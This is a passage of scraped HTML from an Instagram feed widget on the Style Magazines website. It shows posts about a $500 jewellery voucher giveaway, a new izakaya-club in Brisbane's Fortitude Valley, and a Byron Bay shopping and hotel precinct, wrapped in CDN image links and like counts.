T&amp;Cs: We&rsquo;ll randomly select one winner who will be contacted directly by @StyleMagazines for their name and email address. Competition ends at 9am 28 February 2025. Prize is non-transferable, non-refundable, and cannot be exchanged for cash. This promotion is not sponsored, endorsed, administered by, or associated with Instagram. Voucher is valid for three months from date drawn. Voucher to only be used on full price items. No black out period." data-video="" data-carousel='{"data":[{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480974236_18488732032035841_1118502828343960437_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AL22p6wjwcMQ7kNvgE5mldD&amp;_nc_oc=AditSkDsH32NcalIuzfFVABET0qjZHXa06eEQNGiXn4tnCwx3fuVy3meHFmDamocHlY&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYA0QvKueBSCtF5LKsDGPSi6x8DPA8jCfNUkaWcqFqIk4Q&amp;oe=67C2CD3A"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480839458_18488732041035841_2259046464089482492_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RukoBP-Yp_UQ7kNvgH4ZrR3&amp;_nc_oc=AdjN6GEv5a99rmZSzeQH6558ydYkyj1gHMMegV2UXlrx86kVpY8oYIbkLSuZqOk4nKE&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBoqt3dZ_XS1kOLG3xkTCrf1deNIdv9BgamSpaKtU7SMA&amp;oe=67C2EBD8"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480864904_18488732053035841_8705738616056296697_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=6Yu3qXcVUZQQ7kNvgH5oJN_&amp;_nc_oc=AdhT6IFsWVGLcm6irEgMYynAp6MiGbfuG63ZpeVwv7fS_9uL9OaX3bt4bBhr-rmQLAU&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBBeiGBUztQUjssXgOp9t1hXxfbexYui1O6O-TDtQ5HUQ&amp;oe=67C2DAB1"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481282978_18488732062035841_4783852637733385637_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9dfyEXBrpoQQ7kNvgGTu5Bx&amp;_nc_oc=AdhMIBkKoQ_ZTaiSok-zRumg237F3HLZ5A1qveCj_-EvMAkp6Y3gWHS5-acjmB3j0pE&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDIaJe1ELdPCjM8JHAnOFqtKKLZVb5tslpc62VPIlmFhw&amp;oe=67C2CB9E"}],"vid_first":false}' data-id="sbi_18074663641736646" data-user="stylemagazines" data-url="https://www.instagram.com/p/DGUBXohztpP/" data-avatar="https://scontent-syd2-1.cdninstagram.com/v/t51.2885-19/436342346_1397395434276480_982380395153988516_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=d07UhgjLs9kQ7kNvgEAL4YU&amp;_nc_oc=AdhT5pVUDbGHzh7m25_ANkvFo1elX_LINxjEhgC_ss9Wh31qjSZmL8qRAwzzIrO6t10&amp;_nc_zt=24&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYDOHwQ3ytZBGmq-kydNwZPA6bqgHPOx4xK0GZpLyF8Zyw&amp;oe=67C2D9FB" data-account-type="business" data-iframe="" data-media-type="feed" data-posted-on="" data-custom-avatar="">
																<span class="sbi-screenreader">
																	Open </span>
															</a>
														</div>

														<a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DGUBXohztpP/" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.75761-15/480974236_18488732032035841_1118502828343960437_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AL22p6wjwcMQ7kNvgE5mldD&amp;_nc_oc=AditSkDsH32NcalIuzfFVABET0qjZHXa06eEQNGiXn4tnCwx3fuVy3meHFmDamocHlY&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYA0QvKueBSCtF5LKsDGPSi6x8DPA8jCfNUkaWcqFqIk4Q&amp;oe=67C2CD3A" data-img-src-set='{"d":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480974236_18488732032035841_1118502828343960437_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AL22p6wjwcMQ7kNvgE5mldD&amp;_nc_oc=AditSkDsH32NcalIuzfFVABET0qjZHXa06eEQNGiXn4tnCwx3fuVy3meHFmDamocHlY&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYA0QvKueBSCtF5LKsDGPSi6x8DPA8jCfNUkaWcqFqIk4Q&amp;oe=67C2CD3A","150":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480974236_18488732032035841_1118502828343960437_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AL22p6wjwcMQ7kNvgE5mldD&amp;_nc_oc=AditSkDsH32NcalIuzfFVABET0qjZHXa06eEQNGiXn4tnCwx3fuVy3meHFmDamocHlY&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYA0QvKueBSCtF5LKsDGPSi6x8DPA8jCfNUkaWcqFqIk4Q&amp;oe=67C2CD3A","320":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480974236_18488732032035841_1118502828343960437_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AL22p6wjwcMQ7kNvgE5mldD&amp;_nc_oc=AditSkDsH32NcalIuzfFVABET0qjZHXa06eEQNGiXn4tnCwx3fuVy3meHFmDamocHlY&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYA0QvKueBSCtF5LKsDGPSi6x8DPA8jCfNUkaWcqFqIk4Q&amp;oe=67C2CD3A","640":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480974236_18488732032035841_1118502828343960437_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AL22p6wjwcMQ7kNvgE5mldD&amp;_nc_oc=AditSkDsH32NcalIuzfFVABET0qjZHXa06eEQNGiXn4tnCwx3fuVy3meHFmDamocHlY&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYA0QvKueBSCtF5LKsDGPSi6x8DPA8jCfNUkaWcqFqIk4Q&amp;oe=67C2CD3A"}'>
															<img src="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/img/placeholder.png" alt="WIN A $500 @MOUNTAINANDMOON VOUCHER

@mountainandmoon is hitting the big 1-0, and we&rsquo;re celebrating with a $500 giveaway! Ready to drench yourself in bold, statement pieces? Enter now for your chance to win.

HOW TO ENTER:
+ Tag a jewellery lover
+ Like this post
+ Follow @stylemagazines and @mountainandmoon

T&amp;Cs: We&rsquo;ll randomly select one winner who will be contacted directly by @StyleMagazines for their name and email address. Competition ends at 9am 28 February 2025. Prize is non-transferable, non-refundable, and cannot be exchanged for cash. This promotion is not sponsored, endorsed, administered by, or associated with Instagram. Voucher is valid for three months from date drawn. Voucher to only be used on full price items. No black out period.">
														</a>
													</div>





													<div class="sbi_info_wrapper">
														<div class="sbi_info ">


															<p class="sbi_caption_wrap">
																<span class="sbi_caption" style="font-size: 12px;color: rgb(67,73,96);">WIN A $500 @MOUNTAINANDMOON VOUCHER
																	<br>
																	<br>@mountainandmoon is hitting the big 1-0, and we&rsquo;re celebrating with a $500 giveaway! Ready to drench yourself in bold, statement pieces? Enter now for your chance to win.
																	<br>
																	<br>HOW TO ENTER:
																	<br>+ Tag a jewellery lover
																	<br>+ Like this post
																	<br>+ Follow @stylemagazines and @mountainandmoon
																	<br>
																	<br>T&amp;Cs: We&rsquo;ll randomly select one winner who will be contacted directly by @StyleMagazines for their name and email address. Competition ends at 9am 28 February 2025. Prize is non-transferable, non-refundable, and cannot be exchanged for cash. This promotion is not sponsored, endorsed, administered by, or associated with Instagram. Voucher is valid for three months from date drawn. Voucher to only be used on full price items. No black out period.</span>
																<span class="sbi_expand">
																	<a href="#">
																		<span class="sbi_more">...</span>
																	</a>
																</span>
															</p>

															<div class="sbi_meta_wrap">

																<div class="sbi_meta">
																	<span class="sbi_likes" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																			</svg>
																		</span>
																		221
																	</span>





																	<span class="sbi_comments" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																			</svg>
																		</span>
																		476
																	</span>





																</div>

															</div>
														</div>
													</div>
												</div>

												<div class="sbi-divider"></div>
											</div>
											<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17852475903352397" data-date="1740001281" data-numcomments="9" data-template="ft_simple_carousel">
												<div class="sbi_inner_wrap">

													<div class="sbi_photo_wrap">
														<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">
															<path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path>
														</svg>
														<div style="background: rgba(0,0,0,0.85)" class="sbi_link ">
															<div class="sbi_hover_top">


																<p class="sbi_hover_caption_wrap">
																	<span class="sbi_caption">Hey, party people &ndash; there&rsquo;s a new club in town. Welcome to @gorosbrisbane, the Valley&rsquo;s brand new izakaya-club hybrid. Located on Warner Lane, grab your mates and head in for a night of dancing, karaoke, Japanese street food, sake bombs, and games. Now that&rsquo;s a recipe for a great night out!
																		<br>
																		<br>#stylemagazines #brisbane #gorosbrisbane #fortitudevalley</span>
																</p>

															</div>


															<div class="sbi_hover_bottom ">


																<div class="sbi_meta">

																	<span class="sbi_likes" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																		</svg> 1153
																	</span>




																	<span class="sbi_comments" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																		</svg> 9
																	</span>




																</div>

															</div>

															<a class="sbi_link_area nofancybox" rel="nofollow noopener" href="jpg/480995606_1766597783899787_5815913274224980744_n4c7e.jpg" data-lightbox-sbi="" data-title="Hey, party people &ndash; there&rsquo;s a new club in town. Welcome to @gorosbrisbane, the Valley&rsquo;s brand new izakaya-club hybrid. Located on Warner Lane, grab your mates and head in for a night of dancing, karaoke, Japanese street food, sake bombs, and games. Now that&rsquo;s a recipe for a great night out! &lt;br&gt;
&lt;br&gt;
#stylemagazines #brisbane #gorosbrisbane #fortitudevalley" data-video="https://scontent-syd2-1.cdninstagram.com/o1/v/t16/f2/m86/AQPtcsAfTOqJCwNyJzdgApdsSj1tnZVf6BOaCU3C5YdxUWvI936rG696xFiptMTezP1dAgEydeN5XM6fdUJWBzXxa1xsXd0UwbkKAQI.mp4?efg=eyJ4cHZfYXNzZXRfaWQiOjExNzM0MDU1Mjc0NzkyNTEsInZlbmNvZGVfdGFnIjoieHB2X3Byb2dyZXNzaXZlLklOU1RBR1JBTS5DTElQUy5DMy43MjAuZGFzaF9iYXNlbGluZV8xX3YxIn0&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;_nc_cat=101&amp;vs=b2cb60625eba1ca4&amp;_nc_vs=[base64]&amp;ccb=9-4&amp;oh=00_AYAfM3d0229Mg9mDJagrUU8DtrYHeqWZKTonM6AIyYdR1w&amp;oe=67BEDAE3&amp;_nc_sid=1d576d" data-carousel="" data-id="sbi_17852475903352397" data-user="stylemagazines" data-url="https://www.instagram.com/reel/DGSVZnRzCrc/" data-avatar="https://scontent-syd2-1.cdninstagram.com/v/t51.2885-19/436342346_1397395434276480_982380395153988516_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=d07UhgjLs9kQ7kNvgEAL4YU&amp;_nc_oc=AdhT5pVUDbGHzh7m25_ANkvFo1elX_LINxjEhgC_ss9Wh31qjSZmL8qRAwzzIrO6t10&amp;_nc_zt=24&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYDOHwQ3ytZBGmq-kydNwZPA6bqgHPOx4xK0GZpLyF8Zyw&amp;oe=67C2D9FB" data-account-type="business" data-iframe="" data-media-type="reels" data-posted-on="" data-custom-avatar="">
																<span class="sbi-screenreader">
																	Open </span>
																<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">
																	<path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path>
																</svg>
															</a>
														</div>

														<a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DGSVZnRzCrc/" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.71878-15/480995606_1766597783899787_5815913274224980744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=6CIhyi0acA4Q7kNvgGpk5Ur&amp;_nc_oc=Adipm1KM5QmbfUosdsNyw5-00fjdo8BjzWZCZkWL-gFWL412uO5lqTIP0miLmvk7aIg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYB-ccZPt3Xe6yAowKfPIHxwE9F7kRS7W86YCgSTEGUXOw&amp;oe=67C2CE7F" data-img-src-set='{"d":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/480995606_1766597783899787_5815913274224980744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=6CIhyi0acA4Q7kNvgGpk5Ur&amp;_nc_oc=Adipm1KM5QmbfUosdsNyw5-00fjdo8BjzWZCZkWL-gFWL412uO5lqTIP0miLmvk7aIg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYB-ccZPt3Xe6yAowKfPIHxwE9F7kRS7W86YCgSTEGUXOw&amp;oe=67C2CE7F","150":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/480995606_1766597783899787_5815913274224980744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=6CIhyi0acA4Q7kNvgGpk5Ur&amp;_nc_oc=Adipm1KM5QmbfUosdsNyw5-00fjdo8BjzWZCZkWL-gFWL412uO5lqTIP0miLmvk7aIg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYB-ccZPt3Xe6yAowKfPIHxwE9F7kRS7W86YCgSTEGUXOw&amp;oe=67C2CE7F","320":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/480995606_1766597783899787_5815913274224980744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=6CIhyi0acA4Q7kNvgGpk5Ur&amp;_nc_oc=Adipm1KM5QmbfUosdsNyw5-00fjdo8BjzWZCZkWL-gFWL412uO5lqTIP0miLmvk7aIg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYB-ccZPt3Xe6yAowKfPIHxwE9F7kRS7W86YCgSTEGUXOw&amp;oe=67C2CE7F","640":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/480995606_1766597783899787_5815913274224980744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=6CIhyi0acA4Q7kNvgGpk5Ur&amp;_nc_oc=Adipm1KM5QmbfUosdsNyw5-00fjdo8BjzWZCZkWL-gFWL412uO5lqTIP0miLmvk7aIg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYB-ccZPt3Xe6yAowKfPIHxwE9F7kRS7W86YCgSTEGUXOw&amp;oe=67C2CE7F"}'>
															<img src="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/img/placeholder.png" alt="Hey, party people &ndash; there&rsquo;s a new club in town. Welcome to @gorosbrisbane, the Valley&rsquo;s brand new izakaya-club hybrid. Located on Warner Lane, grab your mates and head in for a night of dancing, karaoke, Japanese street food, sake bombs, and games. Now that&rsquo;s a recipe for a great night out! 

#stylemagazines #brisbane #gorosbrisbane #fortitudevalley">
														</a>
													</div>





													<div class="sbi_info_wrapper">
														<div class="sbi_info ">


															<p class="sbi_caption_wrap">
																<span class="sbi_caption" style="font-size: 12px;color: rgb(67,73,96);">Hey, party people &ndash; there&rsquo;s a new club in town. Welcome to @gorosbrisbane, the Valley&rsquo;s brand new izakaya-club hybrid. Located on Warner Lane, grab your mates and head in for a night of dancing, karaoke, Japanese street food, sake bombs, and games. Now that&rsquo;s a recipe for a great night out!
																	<br>
																	<br>#stylemagazines #brisbane #gorosbrisbane #fortitudevalley</span>
																<span class="sbi_expand">
																	<a href="#">
																		<span class="sbi_more">...</span>
																	</a>
																</span>
															</p>

															<div class="sbi_meta_wrap">

																<div class="sbi_meta">
																	<span class="sbi_likes" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																			</svg>
																		</span>
																		1153
																	</span>





																	<span class="sbi_comments" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																			</svg>
																		</span>
																		9
																	</span>





																</div>

															</div>
														</div>
													</div>
												</div>

												<div class="sbi-divider"></div>
											</div>
											<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18046381181255433" data-date="1739998856" data-numcomments="4" data-template="ft_simple_carousel">
												<div class="sbi_inner_wrap">

													<div class="sbi_photo_wrap">
														<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-pro data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
															<path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
														</svg>
														<div style="background: rgba(0,0,0,0.85)" class="sbi_link ">
															<div class="sbi_hover_top">


																<p class="sbi_hover_caption_wrap">
																	<span class="sbi_caption">Meet @thebonobobyraes &ndash; Byron Bay&rsquo;s newest destination for stylish shopping, dining, and laid-back luxury living. Brought to life with Raes` signature effortless cool, this precinct and hotel-apartment concept is set to redefine coastal chic. Get to know Byron&rsquo;s most exciting new addition &ndash; link in bio.
																		<br>
																		<br>#stylemagazines #thebonobo #raes #byronbay #travel</span>
																</p>

															</div>


															<div class="sbi_hover_bottom ">


																<div class="sbi_meta">

																	<span class="sbi_likes" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																		</svg> 253
																	</span>




																	<span class="sbi_comments" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																		</svg> 4
																	</span>




																</div>

															</div>

															<a class="sbi_link_area nofancybox" rel="nofollow noopener" href="jpg/480805462_18488603590035841_5357351726600807588_na2ad.jpg" data-lightbox-sbi="" data-title="Meet @thebonobobyraes &ndash; Byron Bay&rsquo;s newest destination for stylish shopping, dining, and laid-back luxury living. Brought to life with Raes' signature effortless cool, this precinct and hotel-apartment concept is set to redefine coastal chic. Get to know Byron&rsquo;s most exciting new addition &ndash; link in bio.&lt;br&gt;
&lt;br&gt;
#stylemagazines #thebonobo #raes #byronbay #travel" data-video="" data-carousel='{"data":[{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480805462_18488603590035841_5357351726600807588_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dXyoSHkhodkQ7kNvgEMI_gq&amp;_nc_oc=AdjYolpPO9Y9wJbFGXCZQTFD8Gcz_xUJugFyggWvgoGmFWaHnQdrThctUlebNUPq7Cw&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDvNMQFX3tl-ZhvcELD8fSmJgDzdViKCdJ0iDW43eRkFA&amp;oe=67C2BAB9"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481148838_18488603572035841_9206155534927449416_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=JFSTr2xZsPUQ7kNvgGUBEGH&amp;_nc_oc=AdgBjweJDzPqSFirtf4HakxTUNtXclnAMTEx710lddn1aZuBy7gzDIFySBAMTM1mNwE&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBT_pTTDJdsM01_tCg4P4_B_yw-MGES2-06Bhewgd-2Hg&amp;oe=67C2D118"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481065026_18488603605035841_8901992715570655247_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=NFen-3Ek6fcQ7kNvgEbM7di&amp;_nc_oc=AdipLQ2QWvowJJd3Wgiy2DJUz0TaKcMWq0acQfyVi1xVG9LRID3Azt2g20s2rRzUYNs&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDL-kIMGmHxSOMQoQtr0MHZxboSazUPIjqJYXJj1a8hkw&